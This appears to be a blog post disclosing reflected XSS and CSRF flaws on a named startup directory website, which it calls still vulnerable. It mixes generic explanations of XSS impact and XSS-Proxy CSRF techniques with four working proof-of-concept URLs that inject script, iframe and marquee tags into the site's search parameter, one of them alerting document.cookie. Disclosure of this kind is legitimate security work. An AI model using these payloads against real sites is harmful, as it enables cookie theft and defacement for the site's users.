Hi Guys, I have found Major XSS and CSRF Vulnerabilities on Area Startup Website while I was just searching for some IT firms details :P and the site is still vulnerable so I have submitted it to xssed.com vulnerability database I hope they will soon fix it :D
Issue Details
Reflected cross-site scripting vulnerabilities arise when data is copied from a request and echoed into the application's immediate response in an unsafe way. An attacker can use the vulnerability to construct a request which, if issued by another application user, will cause JavaScript code supplied by the attacker to execute within the user's browser in the context of that user's session with the application.
The attacker-supplied code can perform a wide variety of actions, such as stealing the victim's session token or login credentials, performing arbitrary actions on the victim's behalf, and logging their keystrokes.
Users can be induced to issue the attacker's crafted request in various ways. For example, the attacker can send a victim a link containing a malicious URL in an email or instant message. They can submit the link to popular web sites that allow content authoring, for example in blog comments. And they can create an innocuous looking web site which causes anyone viewing it to make arbitrary cross-domain requests to the vulnerable application (using either the GET or the POST method).
Crosssite request forgeries (CSRF or sometimes called XSRF) are a simple attack that has huge impacts on Web application security.
CSRF GET-based CSRF (or blind redirects) is simple with XSS-Proxy.The attacker enters the destination into the “fetch document” admin form and the victim will go to the URL, determine that it can’t read the contents, and recover back to where the attacker can perform other actions.
POST-based CSRF is also possible, but requires some JavaScript (via the eval admin form) to perform the attack.The JavaScript could perform a POST-based CSRF if entered in the XSS-Proxy eval admin form (this can be entered as one large command or as multiple eval submissions).
Proof of Concept
Vulnerable Link 1:
http://www.areastartups.com/search?cx=003315328923615770654%3Apidzer5tuca&cof=FORID%3A9&ie=UTF-8&q=%22%3E%3Cscript%3Ealert%28document.cookie%29%3C/script%3E&sa=Search#842
Screenshot 1:
Vulnerable Link 2:
http://www.areastartups.com/search?cx=003315328923615770654%3Apidzer5tuca&cof=FORID%3A9&ie=UTF-8&q=%22%3E%3Cscript%3Ealert%28%27This%20Site%20is%20XSS%20Vulnerable%27%29%3C/script%3E&sa=Search#242
Screenshot 2:

Vulnerable Link 3:
http://www.areastartups.com/search?cx=003315328923615770654%3Apidzer5tuca&cof=FORID%3A9&ie=UTF-8&q=%22%3E%3Ciframe%20src=http://xssed.com%3E&sa=Search#242
Screenshot 3:
Vulnerable Link 4:
http://www.areastartups.com/search?cx=003315328923615770654%3Apidzer5tuca&cof=FORID%3A9&ie=UTF-8&q=%22%3E%3Cmarquee%3E%3Ch1%3EXSS%28This%20Site%20is%20XSS%20Vulnerable%3C/h1%3E%3C/marquee%3E&sa=Search#243
Screenshot 4:
Vulnerable Link 5:
3
Screenshot 5:
Video:





No comments:
Post a Comment